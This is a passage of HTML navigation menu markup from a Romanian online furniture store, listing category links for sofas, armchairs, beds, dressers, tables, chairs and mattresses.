                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-extensibile/" class="hasProducts"><span>Coltare Extensibile  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-853 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-ieftine/" class="hasProducts"><span>Coltare Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-851 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-living-moderne/" class="hasProducts"><span>Coltare Living Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-362  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltar-piele/" class="hasProducts"><span>Coltar Piele </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-374 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/" class="hasProducts isParent"><span>FOTOLII</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-1003 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-extensibil/" class="hasProducts"><span>Fotoliu Extensibil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1053 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotolii-clasice/" class="hasProducts"><span>Fotolii Clasice</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1016 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotolii-moderne/" class="hasProducts"><span>Fotolii Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1012 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-birou/" class="hasProducts"><span>Fotoliu Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1005 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-masaj/" class="hasProducts"><span>Fotoliu Masaj</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1054 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-recliner/" class="hasProducts"><span>Fotoliu Recliner</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1055 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-rabatabil/" class="hasProducts"><span>Fotoliu Rabatabil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1008 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-relaxare/" class="hasProducts"><span>Fotoliu Relaxare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1013 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-rotativ/" class="hasProducts"><span>Fotoliu Rotativ</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1017 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-scoica/" class="hasProducts"><span>Fotoliu Scoica</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1021 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-cu-taburet/" class="hasProducts"><span>Fotoliu cu Taburet</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1020 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-gaming/" class="hasProducts"><span>Fotoliu Gaming</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1023 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-vintage/" class="hasProducts"><span>Fotoliu Vintage</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1024 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-alb/" class="hasProducts"><span>Fotoliu Alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1022 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-roz/" class="hasProducts"><span>Fotoliu Roz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1011 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-galben/" class="hasProducts"><span>Fotoliu Galben</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1015 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/sezlong/" class="hasProducts"><span>Sezlong</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1025 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-turcoaz/" class="hasProducts"><span>Fotoliu Turcoaz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1026  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-gradina/" class="hasProducts"><span>Fotoliu Gradina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-868 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/" class="hasProducts isParent"><span>PATURI</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-535 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-matrimonial/" class="hasProducts"><span>Pat Matrimonial </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-770 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-dublu/" class="hasProducts"><span>Pat Dublu </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-534 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-de-o-persoana/" class="hasProducts"><span>Pat de o Persoana </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-893 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/paturi-ieftine/" class="hasProducts"><span>Paturi Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-263 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-tapitat/" class="hasProducts"><span>Pat Tapitat </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-767 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-tapitat-cu-lada/" class="hasProducts"><span>Pat Tapitat cu Lada  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-537 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-lada/" class="hasProducts"><span>Pat cu Lada </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-536 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-metalic/" class="hasProducts"><span>Pat Metalic </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-533 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-lemn-masiv/" class="hasProducts"><span>Pat Lemn Masiv </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-574 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-boxspring/" class="hasProducts"><span>Pat Boxspring  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-883 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-saltea/" class="hasProducts"><span>Pat cu Saltea</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-886 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-inalt/" class="hasProducts"><span>Pat Inalt</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-768 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-sertare/" class="hasProducts"><span>Pat cu Sertare </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-769 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-somiera/" class="hasProducts"><span>Pat cu Somiera </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1034 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/divan/" class="hasProducts"><span>Divan</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-877 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-extensibil/" class="hasProducts"><span>Pat Extensibil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-882 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-de-colt/" class="hasProducts"><span>Pat de Colt</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-889 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/fotoliu-pat/" class="hasProducts"><span>Fotoliu Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-888 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/canapea-extensibila-tip-pat-matrimonial/" class="hasProducts"><span>Canapea Extensibila Tip Pat Matrimonial</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-887 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/canapea-pat/" class="hasProducts"><span>Canapea Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-891 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/somiera-pat/" class="hasProducts"><span>Somiera Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-892  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/saltele-pat/" class="hasProducts"><span>Saltele Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-811 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/" class="hasProducts isParent"><span>COMODA</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-542 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cu-sertare/" class="hasProducts"><span>Comoda cu Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-814 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cu-usi/" class="hasProducts"><span>Comoda cu Usi</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-815 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comode-ieftine/" class="hasProducts"><span>Comode Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-816 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-ieftina/" class="hasProducts"><span>Comoda Tv Ieftina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-817 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-moderna/" class="hasProducts"><span>Comoda Tv Moderna</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-818 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-inalta/" class="hasProducts"><span>Comoda Inalta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-819 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-suspendata/" class="hasProducts"><span>Comoda Tv Suspendata</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-820 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-sticla/" class="hasProducts"><span>Comoda Tv Sticla</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-821 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cires/" class="hasProducts"><span>Comoda Cires</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-822 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-sonoma/" class="hasProducts"><span>Comoda Sonoma</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-823 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-stejar/" class="hasProducts"><span>Comoda Stejar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-824 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-alb-lucios/" class="hasProducts"><span>Comoda Alb Lucios</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-825 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-lunga/" class="hasProducts"><span>Comoda Lunga</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-826 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-ingusta/" class="hasProducts"><span>Comoda Ingusta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-827 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-5-sertare/" class="hasProducts"><span>Comoda 5 Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-828 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-3-sertare/" class="hasProducts"><span>Comoda 3 Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-541  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv/" class="hasProducts"><span>Comoda TV </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-1038 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/" class="hasProducts isParent"><span>DULAP</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-1039 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulap-haine/" class="hasProducts"><span>Dulap Haine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-528 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulap-haine-usi-glisante/" class="hasProducts"><span>Dulap Haine Usi Glisante</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1040 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulapuri-ieftine/" class="hasProducts"><span>Dulapuri Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1050  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulapior/" class="hasProducts"><span>Dulapior</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-789 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/masa/" class="hasProducts isParent"><span>MASA</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-790 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-cu-scaune/" class="hasProducts"><span>Masa cu Scaune</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-799 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-birou/" class="hasProducts"><span>Masa Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1052 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-bar/" class="hasProducts"><span>Masa Bar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-283 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masuta-cafea/" class="hasProducts"><span>Masuta Cafea </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-801 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-cafea-extensibila/" class="hasProducts"><span>Masa Cafea Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-808 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-tv/" class="hasProducts"><span>Masa Tv</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-795 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-extensibila/" class="hasProducts"><span>Masa Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-797 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-rotunda/" class="hasProducts"><span>Masa Rotunda</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-798 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-rotunda-extensibila/" class="hasProducts"><span>Masa Rotunda Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-807 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-ovala-extensibila/" class="hasProducts"><span>Masa Ovala Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-804 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-lemn-masiv/" class="hasProducts"><span>Masa Lemn Masiv</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-806 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-ovala/" class="hasProducts"><span>Masa Ovala</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-809 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-sticla/" class="hasProducts"><span>Masa Sticla</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-793 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-extensibila-12-persoane/" class="hasProducts"><span>Masa Extensibila 12 Persoane</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-802 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-de-toaleta/" class="hasProducts"><span>Masa de Toaleta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-810  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-balcon/" class="hasProducts"><span>Masa Balcon</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-836 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/" class="hasProducts isParent"><span>SCAUNE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-840 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-ergonomic/" class="hasProducts"><span>Scaun Ergonomic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-554 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-tapitate/" class="hasProducts"><span>Scaune Tapitate </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-841 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-ieftine/" class="hasProducts"><span>Scaune Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-847 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-moderne/" class="hasProducts"><span>Scaune Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-848 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-lemn-masiv/" class="hasProducts"><span>Scaune Lemn Masiv</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-846 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-conferinta/" class="hasProducts"><span>Scaune Conferinta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-937 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-vizitator/" class="hasProducts"><span>Scaun Vizitator</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-938 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-relaxare/" class="hasProducts"><span>Scaun Relaxare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-839 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-bar/" class="hasProducts"><span>Scaun Bar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-984 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/taburet-depozitare/" class="hasProducts"><span>Taburet Depozitare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-679 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/taburet/" class="hasProducts"><span>Taburet</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-838 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-pliante/" class="hasProducts"><span>Scaune Pliante</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-842 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-terasa/" class="hasProducts"><span>Scaune Terasa</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-843  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-gradina/" class="hasProducts"><span>Scaune Gradina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-776 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/dining/" class="hasProducts isParent"><span>DINING</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-777 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/scaune-dining/" class="hasProducts"><span>Scaune Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-778 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/masa-dining/" class="hasProducts"><span>Masa Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-782 ">
                                                    <a href="https://www.acaju.ro/scaune-dining-tapitate/" class="hasProducts"><span>Scaune Dining Tapitate</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-783 ">
                                                    <a href="https://www.acaju.ro/masa-dining-extensibila/" class="hasProducts"><span>Masa Dining Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-865 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/masa-rotunda-dining/" class="hasProducts"><span>Masa Rotunda Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-867  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/bufet-dining/" class="hasProducts"><span>Bufet Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-407 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/" class="hasProducts isParent"><span>SALTELE </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-294 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltele-ortopedice/" class="hasProducts"><span>Saltele Ortopedice </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-402 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltele-ieftine/" class="hasProducts"><span>Saltele Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-676 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-180x200/" class="hasProducts"><span>Saltea 180x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-675 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-160x200/" class="hasProducts"><span>Saltea 160x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-674 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-160x190/" class="hasProducts"><span>Saltea 160x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-673 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-140x200/" class="hasProducts"><span>Saltea 140x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-672 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-140x190/" class="hasProducts"><span>Saltea 140x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-671 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-120x200/" class="hasProducts"><span>Saltea 120x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-668 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-120x190/" class="hasProducts"><span>Saltea 120x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-667 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-90x200/" class="hasProducts"><span>Saltea 90x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-666 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-90x190/" class="hasProducts"><span>Saltea 90x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-670 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-80x200/" class="hasProducts"><span>Saltele 80x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-669 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-80x190/" class="hasProducts"><span>Saltea 80x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-306 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-cu-arcuri-individuale/" class="hasProducts"><span>Saltea cu Arcuri Individuale</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-308 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/salteale/saltea-cu-memorie/" class="hasProducts"><span>Saltea cu Memorie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-293 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-spuma/" class="hasProducts"><span>Saltea Spuma</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-971 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-130x200/" class="hasProducts"><span>Saltea 130x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-972 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-130x190/" class="hasProducts"><span>Saltea 130x190</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-974 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-100x200/" class="hasProducts"><span>Saltea 100x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-976 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/protectie-saltea/" class="hasProducts"><span>Protectie Saltea</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-978 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-patut-bebe/" class="hasProducts"><span>Saltea Patut Bebe</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-979  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-pliabila/" class="hasProducts"><span>Saltea Pliabila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-856 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/topper/" class="hasProducts isParent"><span>TOPPER</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-858 isFirst">
